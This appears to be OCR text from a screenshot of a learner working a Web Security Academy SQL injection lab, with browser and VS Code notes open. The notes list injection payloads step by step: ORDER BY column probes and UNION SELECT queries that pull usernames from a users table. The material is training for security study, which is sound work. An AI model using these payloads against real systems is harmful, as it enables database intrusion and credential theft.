 SQL injection UNION att...
notes.txt - lab-06 - Vis...
07:41 PM
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Web Security Academy: F
Lab: SQL injection UNIO
SQL injection UNION att
ry=Lifestyle' UNION select NULL, username from users--
AWAE - Advance
https://ac911f9e1fe2816680cf92fd00d40007.web-s — Visit
This time, search with:
Web Secu
Academy
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL, 'a'--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
Mood Enhancer View details
The Splash View details
Eco Boat View details
Safety First View details
a
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
1
1
notes.txt
sqli-lab-06.py
notes.txt
1 SQL Injection - Product category filter
2
3 End Goal: retrieve all usernames and passwords and login as
the administrator user.
4
5 Analysis:
6 --------
7
8 (1) Find the number of columns that the vulnerable is using:
9 ' order by 1-- -> not displayed on the page
10 ' order by 2-- -> displayed on the page
11 ' order by 3-- -> internal server error
12
13 3 - 1 = 2
14
15 (2) Find which columns contain text
16 ' UNION SELECT 'a', NULL--
17 ' UNION SELECT NULL, 'a'-- ->**
18
19 (3) Output data from other tables
20
21 ' UNION select NULL, username from users--
22
PROBLEMS OUTPUT TERMINAL ... 1: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
$
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 21, Col 1 (42 selected) Spaces: 4 UTF-8 LF Plain Text